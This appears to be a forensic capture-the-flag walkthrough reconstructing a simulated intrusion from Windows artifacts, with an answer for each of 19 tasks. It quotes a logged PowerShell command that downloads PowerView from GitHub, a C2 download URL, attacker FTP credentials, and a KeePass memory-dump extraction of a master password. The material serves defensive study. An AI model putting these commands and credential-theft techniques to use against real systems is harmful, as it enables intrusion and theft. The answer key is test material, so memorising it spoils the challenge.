hunter
 | Released | 2024-01-11 |
| Retired | 2024-08-22 | |
| Author | CyberJunkie |
Scenario
Task 01
Question: What is the mitre technique ID of the tactic used by the attacker to gain initial access to the system?
Based on the scenario description and the available logs, the initial access can be traced back to a Service Execution initiated from another internal system. Using the system event logs (EventID 7045), the path of the suspicious executable owUjOMCY.exe associated with the service tFdj can be identified.
{
"Timestamp": "2023-06-21 11:19:34.767 +00:00",
"RuleTitle": "Svc Installed",
"Level": "info",
"Computer": "Forela-Wkstn002.forela.local",
"Channel": "Sys",
"EventID": 7045,
"RecordID": 6135,
"Details": {
"Svc": "tFdj",
"Path": "%systemroot%\\owUjOMCY.exe",
"Acct": "LocalSystem",
"StartType": "demand start"
Answer: T1569.002
Task 02
Question: When did attacker gain a foothold on the system? (UTC)
This timestamp corresponds to the moment when the service from Task 01 was installed on the examined system. This can be cross-verified across various other artifacts as well. Assuming that this was a PsExec execution (which aligns with the structure of the created service and existing artifacts), the corresponding timestamp can also be traced back to the creation of the related executable in the MFT.
{
"ParentPath": ".\\Windows",
"FileName": "owUjOMCY.exe",
"Extension": ".exe",
"FileSize": 56320,
"Created0x10": "2023-06-21T11:19:34.7522631+00:00",
"LastModified0x10": "2023-06-21T11:19:34.7522631+00:00",
"LastRecordChange0x10": "2023-06-21T11:19:34.7522631+00:00",
"LastAccess0x10": "2023-06-21T12:33:05.3101968+00:00",
"LastAccess0x30": "2023-06-21T11:19:34.7522631+00:00",
Answer: 2023-06-21 11:19:34
Task 03
Question: What’s the SHA1 hash of the exe which gave remote access to the attacker?
The executable cannot be recovered directly from the available artifacts, so an existing artifact must be located that records checksums at runtime. One known source for this is the AmCache.hve file - a registry hive that stores information about the execution and installation of applications. To analyze this file, you can either use Registry Explorer by Eric Zimmerman or export it to plaintext using RegRipper.

Answer: 23873bf2670cf64c2440058130548d4e4da412dd
Task 04
Question: When was whoami command executed on the system by the attacker? (UTC)
To locate the execution of the whoami command, PECmd can be used to parse the Prefetch artifacts and arrange them in chronological order. One of them is WHOAMI.EXE:
{
"SourceCreated": "2023-06-23 15:35:27",
"SourceModified": "2023-06-21 11:19:59",
"SourceAccessed": "2024-01-12 10:06:54",
"ExecutableName": "WHOAMI.EXE",
"Hash": "67383F62",
"Size": "12884",
"Version": "Windows 10 or Windows 11",
"RunCount": "1",
"LastRun": "2023-06-21 11:19:59",
Answer: 2023-06-21 11:19:59
Task 05
Question: We believe the attacker performed enumeration after gaining a foothold. They likely discovered a PDF document containing RDP credentials for an administrator’s workstation. We believe the attacker accessed the contents of the file and utilised them to gain access to the endpoint. Find a way to recover contents of the PDF file and confirm the password.
Part of the collected artifacts is C:\ProgramData\Microsoft\search\data\applications\windows\Windows.edb from the target system. This is an ESE database containing Windows Search artifacts which is data related to searches performed in Windows. Various tools have existed in the past to read this database, and only recently the tool sidr by Phalgun Kulkarni and Julia Paluch has been released making it easy to extract indexed text content from Windows Search for various plaintext and binary documents. Using this, the AutoSummary (first 1024 bytes) of C:\Users\alonzo.spire\Documents\internal_documentation.pdf from the target system can be extracted, which contains the sought-after password.
{
"WorkId": 1057,
"System_DateModified": "2023-06-14T08:22:11.9647302Z",
"System_Search_GatherTime": "2023-06-14T09:07:42.1521588Z",
"System_FileOwner": "FORELA\\alonzo.spire",
"System_Search_AutoSummary": "1/1 Alonzo Spire internal documentation- Forela co Occasionaly run the network file share service script accross workstations. RDP creds for Wkstn002 are JollyRancherATForela22 Here are some key practices to keep in mind: 1. Limit access: It is important to limit access to sensitive systems and data to only those who need it. This means using strong passwords, implementing two-factor authentication, and setting up access controls to ensure that users only have access to the resources they need to do their jobs. 2. Regular updates: Keep your systems up-to-date with the latest security patches and updates. This will help to prevent vulnerabilities from being exploited by attackers. 3. Backup and recovery: Regularly backup your data to ensure that you can recover it in the event of a system failure or attack. Make sure to test your backups regularly to ensure that they are working correctly. 4. Monitoring: Monitor your systems for unusual activity and be alert to any signs of a potential attack. This can include ",
"System_Size": 25042,
"System_DateAccessed": "2023-06-14T09:07:04.6878076Z",
"System_ItemType": ".pdf",
"System_DateCreated": "2023-06-14T08:39:06.8307121Z",
"System_ItemPathDisplay": "C:\\Users\\alonzo.spire\\Documents\\internal_documentation.pdf",
Answer: JollyRancherATForela22
Task 06
Question: At what time did the adversary initially authenticate utilizing RDP? (UTC)
RDP Logins hinterlassen einen Eintrag in dem Security Event Log mit der EventID 4624 und dem Logon Type: 10. Die vorhandenen Security Logs geben daher den genauen Zeitpunkt für den Login preis (parsed using EvtxECmd)
{
"PayloadData1": "Target: FORELA\\alonzo.spire",
"PayloadData2": "LogonType 10",
"PayloadData3": "LogonId: 0x176BE87",
"PayloadData4": "AuthenticationPackageName: Negotiate",
"PayloadData5": "LogonProcessName: User32 ",
"UserName": "FORELA\\FORELA-WKSTN002$",
"RemoteHost": "FORELA-WKSTN002 (172.17.79.133)",
"ExecutableInfo": "C:\\Windows\\System32\\svchost.exe",
"MapDescription": "Successful logon",
"ChunkNumber": 68,
"Computer": "Forela-Wkstn002.forela.local",
"Channel": "Security",
"EventId": 4624,
"TimeCreated": "2023-06-21T11:44:52.9818690+00:00",
Answer: 2023-06-21 11:44:52
Task 07
Question: The security team have located numerous unusual PowerShell scripts on the host. We believe the adversary may have downloaded the tooling and renamed it to stay hidde. Please confirm the original name of the malicious PowerShell script utilised by the attacker.
When parsing the event logs, a high number of EventID 4104 entries in the PowerShell log stand out. These represent the capture of a large script, which was split into smaller parts for the event logs. From this (unchanged) content, the origin of the script can already be identified. Additionally, before the ScriptBlock logging, another suspicious log entry can be found that reveals the exact source of the script and thus the original filename:
{
"Timestamp": "2023-06-21 11:30:40.755 +00:00",
"RuleTitle": "PwSh Engine Started",
"Level": "info",
"Computer": "Forela-Wkstn002.forela.local",
"Channel": "PwShClassic",
"EventID": 400,
"RecordID": 5367,
"Details": {
"HostApplication": "powershell -c (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1', 'clean.ps1')"
Answer: Powerview.ps1
Task 08
Question: We believe the attacker enumerated installed applications on the system and found an application of interest. We have seen some alerts for a tool named Process Hacker. Which application were they interested it?
The warnings about, or the presence of, Process Hacker 2 (edit: now further developed as System Informer) can be confirmed through various artifacts related to its download and execution. A staging directory used during an FTP transfer (as identified in a later question) can, for example, be used to correlate the execution of the tool and its output (a process dump). Alternatively, by generating a complete timeline, the end of execution time of processhacker.exe can be pinpointed to 2023-06-21 12:07:00, while the dump file was created immediately before, according to eg. the MFT. Based on the name of this dump or the archive used for exfiltration, it is possible to infer the target of the process dump. This file was also indexed by the Windows Search Indexer, and information about its creation can therefore be extracted from the previously generated report by sidr.exe.
{
"WorkId": 2352,
"System_DateModified": "2023-06-21T12:06:43.3911471Z",
"System_Search_GatherTime": "2023-06-21T12:07:31.5318059Z",
"System_Size": 271094809,
"System_DateAccessed": "2023-06-21T12:06:43.4071428Z",
"System_ItemType": ".dmp",
"System_DateCreated": "2023-06-21T12:06:42.2819431Z",
"System_ItemPathDisplay": "C:\\Users\\alonzo.spire\\Music\\keepassproc.dmp"
}
Answer: Keepass
Task 09
Question: What was the name of the initial dump file?
In addition to the known filename created by the attacker in the \alonzo.spire\Music\ directory, various traces of another file in this folder can be found on the system. For example, running LECmd checks all shortcuts in the collection, and one from the Recents set points to another file in this directory, which also sounds like a dump.
{
"RelativePath": "..\\..\\..\\..\\..\\Music\\pid9180.dmp",
"WorkingDirectory": "C:\\Users\\alonzo.spire\\Music",
"LocalPath": "C:\\Users\\",
"CommonPath": "alonzo.spire\\Music\\pid9180.dmp",
"TargetIDAbsolutePath": "This PC\\Music\\pid9180.dmp",
Answer: pid9180.dmp
Task 10
Question: The attackers downloaded a custom batch script from there C2 server. What is the full C2 domain url from where it was downloaded?
One of the available artifacts from the collection is WebCacheV01.dat for the user alonzo.spire. This is also an ESE database. Due to its architecture and usage, the state of the database is not always clearly defined, so it is recommended to also review the accompanying .jfm (Journal File Manager) file or use software that can interpret both files to recover seemingly deleted entries. One such tool is the IE10Analyzer, which supports not only regular parsing of the database but also carving for deleted entries. Through this analysis, the URL used to download the batch script becomes visible.

Answer: http://oakfurnitures.uk/ovxlabd/campaign/uk_orgs/scout.bat
Task 11
Question: Whats the MD5 hash of the batch script?
There are several ways to obtain the file hash of the script dropped by the attacker. On the target system, Sysmon was running with a configuration that hashes files upon creation. To avoid interfering with other processes, Sysmon performs this in its own temporary directory, and the filenames include the computed hashes: SHA1, MD5, and SHA256. Although the Sysmon logs were not provided as part of the challenge, the corresponding MFT entry still exists. Thus, through temporal correlation and matching file size, the hash can be identified and extracted from the filename recorded in the MFT.
{
"ParentPath": ".\\Sysmon",
"FileName": "92100B590637379C63D0B4E696EEBB891418567393F595357E23C5FCE3ED694DAFA7C0A36290F0AA3D0A282C7470ADF8530189204C034649707F6C31F7955F636595C7F900000000000000000000000000000000.bat",
"Extension": ".bat",
"FileSize": 9548,
"Created0x10": "2023-06-21T12:12:35.9511784+00:00",
}
{
"ParentPath": ".\\Users\\alonzo.spire\\Pictures",
"FileName": "Scout.bat",
"Extension": ".bat",
"FileSize": 9548,
"Created0x10": "2023-06-21T12:12:35.9511784+00:00",
}
An alternative (and likely the intended way of solving) is the fact that, through temporal correlation, it can be seen that certutil was used to download the file, leaving behind known forensic artifacts. The following Python script can be used to replicate certutil’s naming convention to determine the filename for the downloaded file. The URL (known from Task 10) is encoded and hashed, and the resulting value is used as the filename for the downloaded file.
import hashlib
url = "http://oakfurnitures.uk/ovxlabd/campaign/uk_orgs/Scout.bat"
url_utf16le = url.encode('utf-16le')
md5hash = hashlib.md5(url_utf16le).hexdigest().upper()
print(md5hash)
# A3CEB2B928510B461A9B19D9B4B8D5B6
To examine the various residual files in the CryptnetUrlCache, the files in the MetaData subfolder can be checked. They include, among other things, the URL (confirmed in Task 10) from which the file (located in the Content subfolder) was downloaded.
Format-Hex -Path ".\MetaData\A3CEB2B928510B461A9B19D9B4B8D5B6"
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 70 00 00 00 01 01 02 20 01 00 00 00 76 00 00 00 p...... ....v...
00000010 0B 7B 13 AA 39 A4 D9 01 28 00 00 00 00 00 00 00 .{.ª9¤Ù.(.......
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000040 10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000050 20 00 00 00 01 00 00 00 00 5C 70 D4 07 A4 D9 01 ........\pÔ.¤Ù.
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 4C 25 00 00 68 00 74 00 74 00 70 00 3A 00 2F 00 L%..h.t.t.p.:./.
00000080 2F 00 6F 00 61 00 6B 00 66 00 75 00 72 00 6E 00 /.o.a.k.f.u.r.n.
00000090 69 00 74 00 75 00 72 00 65 00 73 00 2E 00 75 00 i.t.u.r.e.s...u.
000000A0 6B 00 2F 00 6F 00 76 00 78 00 6C 00 61 00 62 00 k./.o.v.x.l.a.b.
000000B0 64 00 2F 00 63 00 61 00 6D 00 70 00 61 00 69 00 d./.c.a.m.p.a.i.
000000C0 67 00 6E 00 2F 00 75 00 6B 00 5F 00 6F 00 72 00 g.n./.u.k._.o.r.
000000D0 67 00 73 00 2F 00 53 00 63 00 6F 00 75 00 74 00 g.s./.S.c.o.u.t.
000000E0 2E 00 62 00 61 00 74 00 00 00 ..b.a.t...
Get-FileHash -Algorithm MD5 -Path ".\Content\A3CEB2B928510B461A9B19D9B4B8D5B6" | Select-Object Hash
Hash
----
93F595357E23C5FCE3ED694DAFA7C0A3
To interpret the additional bytes in the file, a helper tool can be used that maps the known file format to the corresponding meanings. For this purpose, CryptnetURLCacheParser-rs can be used, which also interprets the file size as well as the LastDownloadTime (confirmed also via MFT records above) and the LastModificationTimeHeader for the original file.
{
"LastDownloadTime": "2023-06-21T12:12:35Z",
"LastModificationTimeHeader": "2023-06-21T06:15:52Z",
"FileSize": 9548,
"URL": "http://oakfurnitures.uk/ovxlabd/campaign/uk_orgs/Scout.bat",
Answer: 93F595357E23C5FCE3ED694DAFA7C0A3
Task 12
Question: The attackers tried to exfiltrate the data to their FTP server but couldn’t connect to it. The threat intelligence team wants you to collect more TTPs (Tactics, Techniques, and Procedures) and IOCs (Indicators of Compromise) related to the adversary. It would be really helpful for the TI team if you could provide some useful information regarding the attacker’s infrastructure being used. Can you find the domain name and the password of their FTP server?
Referring to the question, to determine the domain name, username, and password for a previously used FTP server, a related configuration file can be read. This file stores the history of FTP connections in FileZilla. It is part of the collection and can be accessed via C:\Users\alonzo.spire\AppData\Roaming\FileZilla\recentservers.xml.
<Server>
<Host>ypmlads.ftp.fileserver</Host>
<Port>4825</Port>
<Protocol>0</Protocol>
<Type>0</Type>
<User>cyberjunkie</User>
<Pass encoding="base64">VWlvbnNrSEdUTERT</Pass>
<Logontype>1</Logontype>
<PasvMode>MODE_DEFAULT</PasvMode>
<EncodingType>Auto</EncodingType>
<BypassProxy>0</BypassProxy>
</Server>
The password is not encrypted and is only stored encoded in base64, so it can be easily decoded. This reveals the desired combination of domain name and password.
Answer: ypmlads.ftp.fileserver:UionskHGTLDS
Task 13
Question: Upon failing their initial attempt to exfiltrate data, the SOC team observed further FTP data being sent to a cloud environment. It is believed that the attackers spun up an instance on the cloud and ran another FTP server hastily to exfiltrate the collected data. Please try to find more information regarding the adversary’s infrastructure, so the Threat Intel team can better understand which group might be behind this attack. What is the remote path on the adversary’s server where they stored the exfiltrated data?
Another well-known artifact generated through the use of FileZilla is the filezilla.xml file located in the same directory. This file stores current configurations and settings. In addition to general preferences, it may also contain an XML element named “Tab data,” which holds the configuration of any tabs created in FileZilla. In this case, the section includes a configuration for a second FTP server along with a specified remote path indicating where documents are intended to be uploaded.
<Tab connected="1" selected="1">
<Host>13.235.18.128</Host>
<Port>21</Port>
<Protocol>0</Protocol>
<Type>0</Type>
<User>theyoungwolf</User>
<Pass encoding="base64">VGhlTG9uZ05pZ2h0SXNDb21pbmc=</Pass>
<Logontype>1</Logontype>
<PasvMode>MODE_DEFAULT</PasvMode>
<EncodingType>Auto</EncodingType>
<BypassProxy>0</BypassProxy>
<Site></Site>
<RemotePath>1 0 4 home 12 theyoungwolf 7 xchjfad 12 uk_campaigns</RemotePath>
<LocalPath>C:\Users\alonzo.spire\Documents\</LocalPath>
</Tab>
I don’t know why FileZilla stores the path in a length-prefixed notation (P-string) format here (e.g., 4: home, 12: theyoungwolf, 7: xchjfad, 12: uk_campaigns). It’s unclear to me what purpose this serves in this context or why the regular path format isn’t used instead.
Answer: /home/theyoungwolf/xchjfad/uk_campaigns
Task 14
Question: For how long did the tool used for exfiltrating data, run before being closed? (Answer in seconds)
The question is somewhat unclear; what is actually being asked for is the focus time - the duration during which the user’s focus was on the specific window. This information is recorded in the UserAssist key within the NTUSER.DAT registry hive and can therefore be extracted for FileZilla.

Answer: 648
Task 15
Question: The security team highlighted that information pertaining to a sensitive project may have been exfiltrated by the attackers and are now worried about the threat of extortion. Which directory did the attacker manage to stage and then exfiltrate?
The output of sidr.exe can again be used to answer this question. The file report shows that, during the time period when the attacker accessed the system, files in this folder were accessed.
{
"WorkId": 2355,
"System_DateModified": "2023-05-19T10:01:53.1395755Z",
"System_Search_GatherTime": "2023-06-22T09:18:13.1803350Z",
"System_DateAccessed": "2023-06-21T12:31:37.3472516Z",
"System_ItemType": "Directory",
"System_DateCreated": "2023-06-21T12:18:04.6120565Z",
"System_ItemPathDisplay": "C:\\Users\\alonzo.spire\\Documents\\REDACTED_SENSITIVE"
Answer: C:\Users\alonzo.spire\Documents\REDACTED_SENSITIVE
Task 16
Question: What specific CVE did the attacker exploit to gain access to the sensitive contents?
From the KeePass version 2.53.1 visible in the MFT, a vulnerability related to CVE-2023-32784 can be inferred. The attacker , as demonstrated in Task 08, used Process Hacker 2 to create a dump of KeePass, was thus able to obtain the cleartext master password and gain access to the stored data in the also exfiltrated Database.kdbx vault.
Answer: CVE-2023-32784
Task 17
Question: Find a way to access the sensitive information. The information was related to development of an internal application. What is the suggested name for this app?
The question refers to the documents that were exfiltrated by the attacker via FTP. The password needed to decrypt these documents is only obtained in a later task (see the solution to Task 19). Once decrypted, the archive contains the file note.txt with the following content:
This is a sensitive project and the json file holds some data about our CEO and some of our buisness partners. The app is called "C-Comms" for now and will be used by all C-Level executives of forela and forela's buisness partners Executives
Answer: C-Comms
Task 18
Question: SSN were also part of the sensitive project which was exfiltrated by the attacker. What is the SSN number of Arthur Morgan from zeeindustries?
In addition to the note from the previous task, the project folder also contains a file named Internal Comms App config.json. This file includes several data entries, among them one related to the subject Arthur Morgan.
{
"id": 2,
"first_name": "Arthur",
"last_name": "Morgan",
"email": "[email protected]",
"gender": "Male",
"Position": "CEO",
"SSN": "762-67-5421",
"Organization ": "ZeeIndustries Inc"
},
Answer: 762-67-5421
Task 19
Question: We believe the domain admin credentials have been leaked in this incident. Please confirm the Domain Admin password?
To retrace the attacker’s steps and also gain access to the data in the KeePass vault, both the keepassproc.zip archive and the Database.kdbx file must be exported from the network traffic capture. Since these files were transferred via FTP, the export is straightforward and can be performed using Wireshark. After exporting, the archive must be unpacked to access the encrypted memory dump. The attacker reused a previously used password, so the archive can be extracted using the password UionskHGTLDS (the same password used for the cyberjunkie FTP user during the initial exfiltration attempt). Once extracted, a publicly available PoC script can be used to analyze the dump and derive several candidate templates for the KeePass master password.
python .\keepass-dump-masterkey.py .\keepassproc.dmp
2025-07-10 15:19:36,710 [.] [main] Opened .\keepassproc.dmp
Possible password: ●hlhdfGVBUlgtlhkjnkm63069!@efkl$
Possible password: ●'lhdfGVBUlgtlhkjnkm63069!@efkl$
Possible password: ●BlhdfGVBUlgtlhkjnkm63069!@efkl$
Possible password: ●AlhdfGVBUlgtlhkjnkm63069!@efkl$
Possible password: ●RlhdfGVBUlgtlhkjnkm63069!@efkl$
Possible password: ●VlhdfGVBUlgtlhkjnkm63069!@efkl$
Possible password: ●0lhdfGVBUlgtlhkjnkm63069!@efkl$
Possible password: ●(lhdfGVBUlgtlhkjnkm63069!@efkl$
Possible password: ●5lhdfGVBUlgtlhkjnkm63069!@efkl$
Possible password: ●YlhdfGVBUlgtlhkjnkm63069!@efkl$
Possible password: ●4lhdfGVBUlgtlhkjnkm63069!@efkl$
By brute-forcing the remaining unknown first character, access to the KeePass vault is achieved using the password ?hlhdfGVBUlgtlhkjnkm63069!@efkl$. Among the entries in the vault is not only the domain administrator password, but also the sought-after password for the redacted-project.zip, which was stored by the employee: oyuUYk8@ojFknk(DCB23+. This password can be used to decrypt the archive required for solving Tasks 17 and 18.
Answer: PapxxuW5Ly8t3KSl8G1k